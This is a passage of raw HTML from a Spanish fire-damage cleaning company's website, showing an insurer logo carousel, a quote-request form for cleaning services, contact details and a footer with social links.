skip-lazy"></div></div><div class="swiper-slide"><div class="sp-lc-logo"><img decoding="async" src="https://limpiezaincendio.es/wp-content/uploads/2022/02/logo-santalucia.png" title="" alt="Santa Lucía" width="630" height="320" class="sp-lc-image skip-lazy"></div></div><div class="swiper-slide"><div class="sp-lc-logo"><img decoding="async" src="https://limpiezaincendio.es/wp-content/uploads/2022/02/LOGO-MAPFRE_POS_2536X1270-1024x513.png" title="" alt="Mapfre" width="800" height="401" class="sp-lc-image skip-lazy"></div></div><div class="swiper-slide"><div class="sp-lc-logo"><img decoding="async" src="https://limpiezaincendio.es/wp-content/uploads/2022/02/layout_set_logo-1024x444.png" title="" alt="Caser" width="800" height="347" class="sp-lc-image skip-lazy"></div></div><div class="swiper-slide"><div class="sp-lc-logo"><img decoding="async" src="https://limpiezaincendio.es/wp-content/uploads/2022/02/kisspng-zurich-insurance-group-insurer-plus-ultra-seguros-plus-ultra-5b2d142722c934.9115470415296809351425.png" title="" alt="PlusUltra" width="800" height="231" class="sp-lc-image skip-lazy"></div></div><div class="swiper-slide"><div class="sp-lc-logo"><img decoding="async" src="https://limpiezaincendio.es/wp-content/uploads/2022/02/AXA-Logotipo-1994-presente-1024x1024.png" title="" alt="Axa" width="800" height="800" class="sp-lc-image skip-lazy"></div></div><div class="swiper-slide"><div class="sp-lc-logo"><img decoding="async" src="https://limpiezaincendio.es/wp-content/uploads/2022/02/allianz-1024x258.png" title="" alt="Allianz" width="800" height="202" class="sp-lc-image skip-lazy"></div></div><div class="swiper-slide"><div class="sp-lc-logo"><img decoding="async" src="https://limpiezaincendio.es/wp-content/uploads/2022/02/586ea07a87dadaa6bf8d2a31-1024x866.png" title="" alt="Generali" width="800" height="677" class="sp-lc-image skip-lazy"></div></div><div class="swiper-slide"><div class="sp-lc-logo"><img decoding="async" src="https://limpiezaincendio.es/wp-content/uploads/2022/02/ocaso-1024x719.png" title="" alt="Ocaso" width="800" height="562" class="sp-lc-image skip-lazy"></div></div></div><div class="sp-lc-pagination swiper-pagination dots"></div></div></div></div>
</div>
</div>
</div>
</div>
<div class="elementor-column elementor-col-16 elementor-inner-column elementor-element elementor-element-1817cae" data-id="1817cae" data-element_type="column">
<div class="elementor-widget-wrap">
</div>
</div>
</div>
</section>
</div>
</div>
</div>
</section>
<section class="elementor-section elementor-top-section elementor-element elementor-element-765d21d8 elementor-section-boxed elementor-section-height-default elementor-section-height-default elementor-invisible" data-id="765d21d8" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;slideshow&quot;,&quot;background_slideshow_gallery&quot;:[{&quot;id&quot;:49,&quot;url&quot;:&quot;https:\/\/limpiezaincendio.es\/wp-content\/uploads\/2022\/02\/Limpieza-Descontaminacion-y-Desodorizacion-de-Tapicerias.jpg&quot;}],&quot;background_slideshow_ken_burns&quot;:&quot;yes&quot;,&quot;background_slideshow_ken_burns_zoom_direction&quot;:&quot;out&quot;,&quot;animation&quot;:&quot;zoomIn&quot;,&quot;background_slideshow_slide_duration&quot;:5000,&quot;background_slideshow_slide_transition&quot;:&quot;fade&quot;,&quot;background_slideshow_transition_duration&quot;:500}">
<div class="elementor-container elementor-column-gap-default">
<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-622e6cc4" data-id="622e6cc4" data-element_type="column">
<div class="elementor-widget-wrap elementor-element-populated">
<div class="elementor-element elementor-element-4ab91080 elementor-widget elementor-widget-heading" data-id="4ab91080" data-element_type="widget" data-widget_type="heading.default">
<div class="elementor-widget-container">
<h1 class="elementor-heading-title elementor-size-large">Solicita presupuesto orientativo</h1>		</div>
</div>
<div class="elementor-element elementor-element-7a442ef1 elementor-widget elementor-widget-text-editor" data-id="7a442ef1" data-element_type="widget" data-widget_type="text-editor.default">
<div class="elementor-widget-container">
<p>Uno de nuestros técnicos se pondrá en contacto en menos de 24 horas.</p>						</div>
</div>
<section class="elementor-section elementor-inner-section elementor-element elementor-element-37d13241 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="37d13241" data-element_type="section">
<div class="elementor-container elementor-column-gap-default">
<div class="elementor-column elementor-col-20 elementor-inner-column elementor-element elementor-element-6a3834d4" data-id="6a3834d4" data-element_type="column">
<div class="elementor-widget-wrap">
</div>
</div>
<div class="elementor-column elementor-col-20 elementor-inner-column elementor-element elementor-element-6f1545df" data-id="6f1545df" data-element_type="column" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
<div class="elementor-widget-wrap elementor-element-populated">
<div class="elementor-element elementor-element-8b98681 elementor-view-default elementor-position-top elementor-mobile-position-top elementor-widget elementor-widget-icon-box" data-id="8b98681" data-element_type="widget" data-widget_type="icon-box.default">
<div class="elementor-widget-container">
<div class="elementor-icon-box-wrapper">
<div class="elementor-icon-box-icon">
<span  class="elementor-icon elementor-animation-">
<i aria-hidden="true" class="far fa-clock"></i>				</span>
</div>
<div class="elementor-icon-box-content">
<span class="elementor-icon-box-title">
<span  >
Lunes a Viernes					</span>
</span>
<p class="elementor-icon-box-description">
<br>
9:00 - 19:00					</p>
</div>
</div>
</div>
</div>
</div>
</div>
<div class="elementor-column elementor-col-20 elementor-inner-column elementor-element elementor-element-40be394a" data-id="40be394a" data-element_type="column" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
<div class="elementor-widget-wrap elementor-element-populated">
<div class="elementor-element elementor-element-e539142 elementor-view-default elementor-position-top elementor-mobile-position-top elementor-widget elementor-widget-icon-box" data-id="e539142" data-element_type="widget" data-widget_type="icon-box.default">
<div class="elementor-widget-container">
<div class="elementor-icon-box-wrapper">
<div class="elementor-icon-box-icon">
<a href="tel:916%20399%20159%20" class="elementor-icon elementor-animation-" tabindex="-1">
<i aria-hidden="true" class="fas fa-phone-alt"></i>				</a>
</div>
<div class="elementor-icon-box-content">
<span class="elementor-icon-box-title">
<a href="tel:916%20399%20159%20" >
Teléfono					</a>
</span>
<p class="elementor-icon-box-description">
<br>
<a href="tel:+34916399159 ">+34 916 399 159 </a> 					</p>
</div>
</div>
</div>
</div>
</div>
</div>
<div class="elementor-column elementor-col-20 elementor-inner-column elementor-element elementor-element-2c8c74a9" data-id="2c8c74a9" data-element_type="column" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
<div class="elementor-widget-wrap elementor-element-populated">
<div class="elementor-element elementor-element-1f71fbcd elementor-view-default elementor-position-top elementor-mobile-position-top elementor-widget elementor-widget-icon-box" data-id="1f71fbcd" data-element_type="widget" data-widget_type="icon-box.default">
<div class="elementor-widget-container">
<div class="elementor-icon-box-wrapper">
<div class="elementor-icon-box-icon">
<a href="mailto:rgg@ozono3.es" class="elementor-icon elementor-animation-" tabindex="-1">
<i aria-hidden="true" class="far fa-envelope"></i>				</a>
</div>
<div class="elementor-icon-box-content">
<span class="elementor-icon-box-title">
<a href="mailto:rgg@ozono3.es" >
Email					</a>
</span>
<p class="elementor-icon-box-description">
<br><a href="mailto:rgg@ozono3.es">rgg@ozono3.es</a>
</p>
</div>
</div>
</div>
</div>
</div>
</div>
<div class="elementor-column elementor-col-20 elementor-inner-column elementor-element elementor-element-723018ca" data-id="723018ca" data-element_type="column">
<div class="elementor-widget-wrap">
</div>
</div>
</div>
</section>
<section class="elementor-section elementor-inner-section elementor-element elementor-element-589469a4 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="589469a4" data-element_type="section">
<div class="elementor-container elementor-column-gap-default">
<div class="elementor-column elementor-col-100 elementor-inner-column elementor-element elementor-element-41de53d0" data-id="41de53d0" data-element_type="column">
<div class="elementor-widget-wrap elementor-element-populated">
<div class="elementor-element elementor-element-341fd09a elementor-widget elementor-widget-shortcode" data-id="341fd09a" data-element_type="widget" data-widget_type="shortcode.default">
<div class="elementor-widget-container">
<div class="elementor-shortcode"><div style="display:none" class="fm-form-container fm-theme1"><div id="fm-pages6" class="fm-pages wdform_page_navigation " show_title="" show_numbers="1" type="none"></div><form name="form6" action="/" method="post" id="form6" class="fm-form form6  " enctype="multipart/form-data"><input type="hidden" id="counter6" value="15" name="counter6" /><input type="hidden" id="Itemid6" value="" name="Itemid6" /><input type="hidden" id="fm_shake6" value="1" name="fm_shake6" /><input type="text" class="fm-hide" id="fm_empty_field_validation6" value="" name="fm_empty_field_validation6" data-value="bd736efb144d599cf463541431fbf5c4" /><div class="fm-header-bg"><div class="fm-header "><div class="fm-header-text">          <div class="fm-header-title">            Presupuesto de servicios          </div>          <div class="fm-header-description">                      </div>        </div></div></div><div class="wdform-page-and-images fm-form-builder"><div id="6form_view1" class="wdform_page" page_title="Untitled page" next_title="Next" next_type="text" next_class="wdform-page-button" next_checkable="true" previous_title="Previous" previous_type="text" previous_class="wdform-page-button" previous_checkable="false"><div class="wdform_section"><div class="wdform_column"><div wdid="2" class="wdform_row"><div type="type_text" class="wdform-field wd-width-100 wd-flex wd-flex-column fm-type_text" ><div class="wdform-label-section wd-width-100  wd-flex-row wd-align-items-center">    <label  for="wdform_2_element6" class="wdform-label">Nombre</label><span class="wdform-required">*</span></div><div class="wdform-element-section wd-flex  wd-flex-row wd-align-items-center wd-width-100" ><input type="text"                           class="wd-width-100"                           id="wdform_2_element6"                           name="wdform_2_element6"                           value=""                           title="Nombre"                           placeholder="Nombre"                                                       /></div></div></div></div><div class="wdform_column"><div wdid="7" class="wdform_row" style="position: relative; left: 0px; top: 0px;"><div type="type_text" class="wdform-field wd-width-100 wd-flex wd-flex-column fm-type_text" ><div class="wdform-label-section wd-width-100  wd-flex-row wd-align-items-center">    <label  for="wdform_7_element6" class="wdform-label">Apellidos</label></div><div class="wdform-element-section wd-flex  wd-flex-row wd-align-items-center wd-width-100" ><input type="text"                           class="wd-width-100"                           id="wdform_7_element6"                           name="wdform_7_element6"                           value=""                           title="Apellidos"                           placeholder="Apellidos"                                                       /></div></div></div></div><div class="wdform_column"><div wdid="3" class="wdform_row" style="position: relative; left: 0px; top: 0px;"><div type="type_submitter_mail" class="wdform-field wd-width-100 wd-flex wd-flex-column fm-type_submitter_mail" ><div class="wdform-label-section wd-width-100  wd-flex-row">    <label  for="wdform_3_element6" class="wdform-label">Email</label><span class="wdform-required">*</span></div><div class="wdform-element-section wd-flex  wd-flex-row wd-width-100" ><input type="text" class="wd-width-100" id="wdform_3_element6" name="wdform_3_element6" value="" title="" placeholder=""   onchange="wd_check_email('3', '6', 'Esto no es una dirección válida de email')" /></div></div></div></div><div class="wdform_column"><div wdid="13" class="wdform_row" style="position: relative; left: 0px; top: 0px;"><div type="type_phone_new" class="wdform-field wd-width-100 wd-flex wd-flex-column fm-type_phone_new" ><div class="wdform-label-section wd-width-100 ">    <label  for="wdform_13_element6" class="wdform-label">Móvil</label><span class="wdform-required">*</span></div><div class="wdform-element-section wd-flex  wd-width-100" ><input type="text"                       class="wd-width-100"                       id="wdform_13_element6"                       name="wdform_13_element6"                       value=""                       placeholder=""  /></div></div></div><div wdid="11" class="wdform_row" style="position: relative; left: 0px; top: 0px;"><div type="type_text" class="wdform-field wd-width-100 wd-flex wd-flex-column fm-type_text" ><div class="wdform-label-section wd-width-100  wd-flex-row wd-align-items-center">    <label  for="wdform_11_element6" class="wdform-label">m2 aproximados</label><span class="wdform-required">*</span></div><div class="wdform-element-section wd-flex  wd-flex-row wd-align-items-center wd-width-100" ><input type="text"                           class="wd-width-100"                           id="wdform_11_element6"                           name="wdform_11_element6"                           value=""                           title=""                           placeholder=""                                                       /></div></div></div></div><div class="wdform_column"><div wdid="4" class="wdform_row" style="position: relative; left: 0px; top: 0px;"><div type="type_text" class="wdform-field wd-width-100 wd-flex wd-flex-column fm-type_text" ><div class="wdform-label-section wd-width-100  wd-flex-row wd-align-items-center">    <label  for="wdform_4_element6" class="wdform-label">Dirección</label><span class="wdform-required">*</span></div><div class="wdform-element-section wd-flex  wd-flex-row wd-align-items-center wd-width-100" ><input type="text"                           class="wd-width-100"                           id="wdform_4_element6"                           name="wdform_4_element6"                           value=""                           title="Dirección"                           placeholder="Dirección"                                                       /></div></div></div></div><div class="wdform_column"><div wdid="9" class="wdform_row" style="position: relative; left: 0px; top: 0px;"><div type="type_text" class="wdform-field wd-width-100 wd-flex wd-flex-column fm-type_text" ><div class="wdform-label-section wd-width-100  wd-flex-row wd-align-items-center">    <label  for="wdform_9_element6" class="wdform-label">Localidad</label></div><div class="wdform-element-section wd-flex  wd-flex-row wd-align-items-center wd-width-100" ><input type="text"                           class="wd-width-100"                           id="wdform_9_element6"                           name="wdform_9_element6"                           value=""                           title="Localidad"                           placeholder="Localidad"                                                       /></div></div></div></div></div><div class="wdform_section" style="position: relative; left: 0px; top: 0px;"><div class="wdform_column"><div wdid="14" class="wdform_row" style="position: relative; left: 0px; top: 0px;"><div type="type_radio" class="wdform-field wd-width-100 wd-flex wd-flex-column fm-type_radio" ><div class="wdform-label-section wd-width-100  wd-flex-wrap wd-flex-row">    <label  class="wdform-label">Tipo</label><span class="wdform-required">*</span></div><div class="wdform-element-section wd-flex  wd-flex-wrap wd-flex-row wd-width-100" ><div class="wd-flex wd-flex-row"><input type="hidden" name="wdform_14_element6" value="" /><div class="radio-div wd-choice wd-flex wd-flex-row"><input type="radio"  id="wdform_14_element60" name="wdform_14_element6" value="Particular" onclick="set_default(&quot;wdform_14&quot;,&quot;0&quot;,&quot;6&quot;); "   /><label class="wd-align-items-center wd-flex wd-flex-row" for="wdform_14_element60"><span></span>Particular</label></div><div class="radio-div wd-choice wd-flex wd-flex-row"><input type="radio"  id="wdform_14_element61" name="wdform_14_element6" value="Cubierto por aseguradora" onclick="set_default(&quot;wdform_14&quot;,&quot;1&quot;,&quot;6&quot;); "   /><label class="wd-align-items-center wd-flex wd-flex-row" for="wdform_14_element61"><span></span>Cubierto por aseguradora</label></div></div></div></div></div></div><div class="wdform_column"><div wdid="12" class="wdform_row" style="position: relative; left: 0px; top: 0px;"><div type="type_checkbox" class="wdform-field wd-width-100 wd-flex wd-flex-column fm-type_checkbox" ><div class="wdform-label-section wd-width-100  wd-flex-wrap wd-flex-column">    <label  class="wdform-label">Servicios</label><span class="wdform-required">*</span></div><div class="wdform-element-section wd-flex  wd-flex-wrap wd-flex-column wd-width-100" ><div class="wd-flex wd-flex-column"><input type="hidden" name="wdform_12_element6" value="" /><div class="checkbox-div wd-choice wd-flex wd-flex-row"><input type="checkbox"  id="wdform_12_element60" name="wdform_12_element60" value="Desescombrado"    attribute=value /><label class="wd-align-items-center wd-flex wd-flex-row" for="wdform_12_element60"><span></span>Desescombrado</label></div><div class="checkbox-div wd-choice wd-flex wd-flex-row"><input type="checkbox"  id="wdform_12_element61" name="wdform_12_element61" value="Tintorería"    attribute=value /><label class="wd-align-items-center wd-flex wd-flex-row" for="wdform_12_element61"><span></span>Tintorería</label></div><div class="checkbox-div wd-choice wd-flex wd-flex-row"><input type="checkbox"  id="wdform_12_element62" name="wdform_12_element62" value="Limpieza con enseres"    attribute=value /><label class="wd-align-items-center wd-flex wd-flex-row" for="wdform_12_element62"><span></span>Limpieza con enseres</label></div><div class="checkbox-div wd-choice wd-flex wd-flex-row"><input type="checkbox"  id="wdform_12_element63" name="wdform_12_element63" value="Limpieza sin enseres"    attribute=value /><label class="wd-align-items-center wd-flex wd-flex-row" for="wdform_12_element63"><span></span>Limpieza sin enseres</label></div><div class="checkbox-div wd-choice wd-flex wd-flex-row"><input type="checkbox"  id="wdform_12_element64" name="wdform_12_element64" value="Tapicería"    attribute=value /><label class="wd-align-items-center wd-flex wd-flex-row" for="wdform_12_element64"><span></span>Tapicería</label></div><div class="checkbox-div wd-choice wd-flex wd-flex-row"><input type="checkbox"  id="wdform_12_element65" name="wdform_12_element65" value="Otros"    attribute=value /><label class="wd-align-items-center wd-flex wd-flex-row" for="wdform_12_element65"><span></span>Otros</label></div></div></div></div></div></div><div class="wdform_column"><div wdid="5" class="wdform_row" style="position: relative; left: 0px; top: 0px;"><div type="type_textarea" class="wdform-field wd-width-100 wd-flex wd-flex-column fm-type_textarea" ><div class="wdform-label-section wd-width-100 ">    <label  for="wdform_5_element6" class="wdform-label">Mensaje</label></div><div class="wdform-element-section wd-flex  wd-width-100" ><textarea class="wd-width-100"                      id="wdform_5_element6"                      name="wdform_5_element6"                      placeholder=""                      maxlength=""                      style="height: 100px;"                      ></textarea></div></div></div></div><div class="wdform_column"><div wdid="1" class="wdform_row" style="position: relative; left: 0px; top: 0px;"><div type="type_submit_reset" class="wdform-field wd-width-100 wd-flex wd-flex-column fm-type_submit_reset" ><div class="wdform-element-section wd-flex  wd-flex-row wd-justify-content-left wd-width-100" ><button  type="button" class="button-submit" onclick="fm_submit_form('6');"  data-ajax="0"><span class="fm-submit-loading spinner fm-ico-spinner"></span>Enviar</button><button  type="button" class="button-reset wd-hidden" onclick="fm_reset_form(6);" >Reset</button></div></div></div></div></div><div valign="top" class="wdform_footer wd-width-100"><div class="wd-width-100"><div class="wd-width-100 wd-table" style="padding-top:10px;"><div class="wd-table-group"><div id="6page_nav1" class="wd-table-row"></div></div></div></div></div></div></div><div class="wdform_preload"></div></form></div></div>
</div>
</div>
</div>
</div>
</div>
</section>
</div>
</div>
</div>
</section>
<section class="elementor-section elementor-top-section elementor-element elementor-element-5b1d3ff elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="5b1d3ff" data-element_type="section">
<div class="elementor-container elementor-column-gap-default">
<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-38198b8" data-id="38198b8" data-element_type="column">
<div class="elementor-widget-wrap">
</div>
</div>
</div>
</section>
</div>
<footer itemtype="https://schema.org/WPFooter" itemscope="itemscope" id="colophon" role="contentinfo">
<div class='footer-width-fixer'>		<div data-elementor-type="wp-post" data-elementor-id="331" class="elementor elementor-331">
<section class="elementor-section elementor-top-section elementor-element elementor-element-c764b79 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="c764b79" data-element_type="section">
<div class="elementor-container elementor-column-gap-default">
<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-2bdd749" data-id="2bdd749" data-element_type="column">
<div class="elementor-widget-wrap elementor-element-populated">
<div class="elementor-element elementor-element-bc32265 elementor-widget elementor-widget-site-logo" data-id="bc32265" data-element_type="widget" data-settings="{&quot;align&quot;:&quot;left&quot;,&quot;width&quot;:{&quot;unit&quot;:&quot;%&quot;,&quot;size&quot;:60,&quot;sizes&quot;:[]},&quot;space&quot;:{&quot;unit&quot;:&quot;%&quot;,&quot;size&quot;:60,&quot;sizes&quot;:[]},&quot;space_tablet&quot;:{&quot;unit&quot;:&quot;%&quot;,&quot;size&quot;:20,&quot;sizes&quot;:[]},&quot;space_mobile&quot;:{&quot;unit&quot;:&quot;%&quot;,&quot;size&quot;:50,&quot;sizes&quot;:[]},&quot;width_tablet&quot;:{&quot;unit&quot;:&quot;%&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;width_mobile&quot;:{&quot;unit&quot;:&quot;%&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;image_border_radius&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;top&quot;:&quot;&quot;,&quot;right&quot;:&quot;&quot;,&quot;bottom&quot;:&quot;&quot;,&quot;left&quot;:&quot;&quot;,&quot;isLinked&quot;:true},&quot;image_border_radius_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;top&quot;:&quot;&quot;,&quot;right&quot;:&quot;&quot;,&quot;bottom&quot;:&quot;&quot;,&quot;left&quot;:&quot;&quot;,&quot;isLinked&quot;:true},&quot;image_border_radius_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;top&quot;:&quot;&quot;,&quot;right&quot;:&quot;&quot;,&quot;bottom&quot;:&quot;&quot;,&quot;left&quot;:&quot;&quot;,&quot;isLinked&quot;:true},&quot;caption_padding&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;top&quot;:&quot;&quot;,&quot;right&quot;:&quot;&quot;,&quot;bottom&quot;:&quot;&quot;,&quot;left&quot;:&quot;&quot;,&quot;isLinked&quot;:true},&quot;caption_padding_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;top&quot;:&quot;&quot;,&quot;right&quot;:&quot;&quot;,&quot;bottom&quot;:&quot;&quot;,&quot;left&quot;:&quot;&quot;,&quot;isLinked&quot;:true},&quot;caption_padding_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;top&quot;:&quot;&quot;,&quot;right&quot;:&quot;&quot;,&quot;bottom&quot;:&quot;&quot;,&quot;left&quot;:&quot;&quot;,&quot;isLinked&quot;:true},&quot;caption_space&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:0,&quot;sizes&quot;:[]},&quot;caption_space_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;caption_space_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]}}" data-widget_type="site-logo.default">
<div class="elementor-widget-container">
<div class="hfe-site-logo">
<a data-elementor-open-lightbox=""  class='elementor-clickable' href="https://limpiezaincendio.es">
<div class="hfe-site-logo-set">           
<div class="hfe-site-logo-container">
<img    alt="default-logo" data-src="https://limpiezaincendio.es/wp-content/uploads/2022/02/logo.png" class="hfe-site-logo-img elementor-animation- lazyload" src="[data-uri]" /><noscript><img    alt="default-logo" data-src="https://limpiezaincendio.es/wp-content/uploads/2022/02/logo.png" class="hfe-site-logo-img elementor-animation- lazyload" src="[data-uri]" /><noscript><img class="hfe-site-logo-img elementor-animation-"  src="https://limpiezaincendio.es/wp-content/uploads/2022/02/logo.png" alt="default-logo"/></noscript></noscript>
</div>
</div>
</a>
</div>  
</div>
</div>
<div class="elementor-element elementor-element-1cf1f5f elementor-widget elementor-widget-text-editor" data-id="1cf1f5f" data-element_type="widget" data-widget_type="text-editor.default">
<div class="elementor-widget-container">
<p><strong>Ozono3</strong>, nombre comercial de la mercantil <strong>Soluciones Técnicas y Ambientales de Ozono, SL</strong>, es una empresa con más de 20 años de experiencia.</p>						</div>
</div>
<div class="elementor-element elementor-element-f7917a1 elementor-shape-circle elementor-grid-0 e-grid-align-center elementor-widget elementor-widget-social-icons" data-id="f7917a1" data-element_type="widget" data-widget_type="social-icons.default">
<div class="elementor-widget-container">
<style>/*! elementor - v3.16.0 - 13-09-2023 */
.elementor-widget-social-icons.elementor-grid-0 .elementor-widget-container,.elementor-widget-social-icons.elementor-grid-mobile-0 .elementor-widget-container,.elementor-widget-social-icons.elementor-grid-tablet-0 .elementor-widget-container{line-height:1;font-size:0}.elementor-widget-social-icons:not(.elementor-grid-0):not(.elementor-grid-tablet-0):not(.elementor-grid-mobile-0) .elementor-grid{display:inline-grid}.elementor-widget-social-icons .elementor-grid{grid-column-gap:var(--grid-column-gap,5px);grid-row-gap:var(--grid-row-gap,5px);grid-template-columns:var(--grid-template-columns);justify-content:var(--justify-content,center);justify-items:var(--justify-content,center)}.elementor-icon.elementor-social-icon{font-size:var(--icon-size,25px);line-height:var(--icon-size,25px);width:calc(var(--icon-size, 25px) + (2 * var(--icon-padding, .5em)));height:calc(var(--icon-size, 25px) + (2 * var(--icon-padding, .5em)))}.elementor-social-icon{--e-social-icon-icon-color:#fff;display:inline-flex;background-color:#69727d;align-items:center;justify-content:center;text-align:center;cursor:pointer}.elementor-social-icon i{color:var(--e-social-icon-icon-color)}.elementor-social-icon svg{fill:var(--e-social-icon-icon-color)}.elementor-social-icon:last-child{margin:0}.elementor-social-icon:hover{opacity:.9;color:#fff}.elementor-social-icon-android{background-color:#a4c639}.elementor-social-icon-apple{background-color:#999}.elementor-social-icon-behance{background-color:#1769ff}.elementor-social-icon-bitbucket{background-color:#205081}.elementor-social-icon-codepen{background-color:#000}.elementor-social-icon-delicious{background-color:#39f}.elementor-social-icon-deviantart{background-color:#05cc47}.elementor-social-icon-digg{background-color:#005be2}.elementor-social-icon-dribbble{background-color:#ea4c89}.elementor-social-icon-elementor{background-color:#d30c5c}.elementor-social-icon-envelope{background-color:#ea4335}.elementor-social-icon-facebook,.elementor-social-icon-facebook-f{background-color:#3b5998}.elementor-social-icon-flickr{background-color:#0063dc}.elementor-social-icon-foursquare{background-color:#2d5be3}.elementor-social-icon-free-code-camp,.elementor-social-icon-freecodecamp{background-color:#006400}.elementor-social-icon-github{background-color:#333}.elementor-social-icon-gitlab{background-color:#e24329}.elementor-social-icon-globe{background-color:#69727d}.elementor-social-icon-google-plus,.elementor-social-icon-google-plus-g{background-color:#dd4b39}.elementor-social-icon-houzz{background-color:#7ac142}.elementor-social-icon-instagram{background-color:#262626}.elementor-social-icon-jsfiddle{background-color:#487aa2}.elementor-social-icon-link{background-color:#818a91}.elementor-social-icon-linkedin,.elementor-social-icon-linkedin-in{background-color:#0077b5}.elementor-social-icon-medium{background-color:#00ab6b}.elementor-social-icon-meetup{background-color:#ec1c40}.elementor-social-icon-mixcloud{background-color:#273a4b}.elementor-social-icon-odnoklassniki{background-color:#f4731c}.elementor-social-icon-pinterest{background-color:#bd081c}.elementor-social-icon-product-hunt{background-color:#da552f}.elementor-social-icon-reddit{background-color:#ff4500}.elementor-social-icon-rss{background-color:#f26522}.elementor-social-icon-shopping-cart{background-color:#4caf50}.elementor-social-icon-skype{background-color:#00aff0}.elementor-social-icon-slideshare{background-color:#0077b5}.elementor-social-icon-snapchat{background-color:#fffc00}.elementor-social-icon-soundcloud{background-color:#f80}.elementor-social-icon-spotify{background-color:#2ebd59}.elementor-social-icon-stack-overflow{background-color:#fe7a15}.elementor-social-icon-steam{background-color:#00adee}.elementor-social-icon-stumbleupon{background-color:#eb4924}.elementor-social-icon-telegram{background-color:#2ca5e0}.elementor-social-icon-thumb-tack{background-color:#1aa1d8}.elementor-social-icon-tripadvisor{background-color:#589442}.elementor-social-icon-tumblr{background-color:#35465c}.elementor-social-icon-twitch{background-color:#6441a5}.elementor-social-icon-twitter{background-color:#1da1f2}.elementor-social-icon-viber{background-color:#665cac}.elementor-social-icon-vimeo{background-color:#1ab7ea}.elementor-social-icon-vk{background-color:#45668e}.elementor-social-icon-weibo{background-color:#dd2430}.elementor-social-icon-weixin{background-color:#31a918}.elementor-social-icon-whatsapp{background-color:#25d366}.elementor-social-icon-wordpress{background-color:#21759b}.elementor-social-icon-xing{background-color:#026466}.elementor-social-icon-yelp{background-color:#af0606}.elementor-social-icon-youtube{background-color:#cd201f}.elementor-social-icon-500px{background-color:#0099e5}.elementor-shape-rounded .elementor-icon.elementor-social-icon{border-radius:10%}.elementor-shape-circle .elementor-icon.elementor-social-icon{border-radius:50%}</style>		<div class="elementor-social-icons-wrapper elementor-grid">
<span class="elementor-grid-item">
<a class="elementor-icon elementor-social-icon elementor-social-icon-facebook elementor-repeater-item-1be309e" href="https://www.facebook.com/Ozono3SL" target="_blank">
<span class="elementor-screen-only">Facebook</span>
<i class="fab fa-facebook"></i>					</a>
</span>
<span class="elementor-grid-item">
<a class="elementor-icon elementor-social-icon elementor-social-icon-twitter elementor-repeater-item-d1f5488" href="https://twitter.com/OZONO3_" target="_blank">
<span class="elementor-screen-only">Twitter</span>
<i class="fab fa-twitter"></i>					</a>
</span>
<span class="elementor-grid-item">
<a class="elementor-icon elementor-social-icon elementor-social-icon-linkedin elementor-repeater-item-b0b2f9c" href="https://www.linkedin.com/company/ozono-3-s-l" target="_blank">
<span class="elementor-screen-only">Linkedin</span>
<i class="fab fa-linkedin"></i>					</a>
</span>
<span class="elementor-grid-item">
<a class="elementor-icon elementor-social-icon elementor-social-icon-instagram elementor-repeater-item-3e9c255" href="https://www.instagram.com/ozono3_sl/?hl=es" target="_blank">
<span class="elementor-screen-only">Instagram</span>
<i class="fab fa-instagram"></i>					</a>
</span>
</div>
</div>
</div>
</div>
</div>
<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-f33b76d" data-id="f33b76d" data-element_type="column">
<div class="elementor-widget-wrap elementor-element-populated">
<div class="elementor-element elementor-element-1ab2e7b elementor-widget elementor-widget-heading" data-id="1ab2e7b" data-element_type="widget" data-widget_type="heading.default">
<div class="elementor-widget-container">
<p class="elementor-heading-title elementor-size-default">Recursos</p>		</div>
</div>
<div class="elementor-element elementor-element-645da73 elementor-widget elementor-widget-text-editor" data-id="645da73" data-element_type="widget" data-widget_type="text-editor.default">
<div class="elementor-widget-container">
<p><a href="https://limpiezaincendio.es/">Inicio</a><br /><a href="https://limpiezaincendio.es/nosotros/">Nosotros</a><br /><a href="https://limpiezaincendio.es/servicios-limpieza-incendio-siniestro-madrid/">Limpieza de incendio</a><br /><a href="https://limpiezaincendio.es/blog/">Blog</a></p>						</div>
</div>
</div>
</div>
<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-5d1282a" data-id="5d1282a" data-element_type="column">
<div class="elementor-widget-wrap elementor-element-populated">
<div class="elementor-element elementor-element-19e93b6 elementor-widget elementor-widget-heading" data-id="19e93b6" data-element_type="widget" data-widget_type="heading.default">
<div class="elementor-widget-container">
<p class="elementor-heading-title elementor-size-default">Políticas</p>		</div>
</div>
<div class="elementor-element elementor-element-da50788 elementor-widget elementor-widget-text-editor" data-id="da50788" data-element_type="widget" data-widget_type="text-editor.default">
<div class="elementor-widget-container">
<p><a href="https://limpiezaincendio.es/politica-privacidad/">Política de privacidad</a><br /><a href="https://limpiezaincendio.es/politica-de-cookies-ue/">Política de cookies</a></p>						</div>
</div>
</div>
</div>
<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-1ae4243" data-id="1ae4243" data-element_type="column">
<div class="elementor-widget-wrap elementor-element-populated">
<div class="elementor-element elementor-element-9d24347 elementor-widget elementor-widget-heading" data-id="9d24347" data-element_type="widget" data-widget_type="heading.default">
<div class="elementor-widget-container">
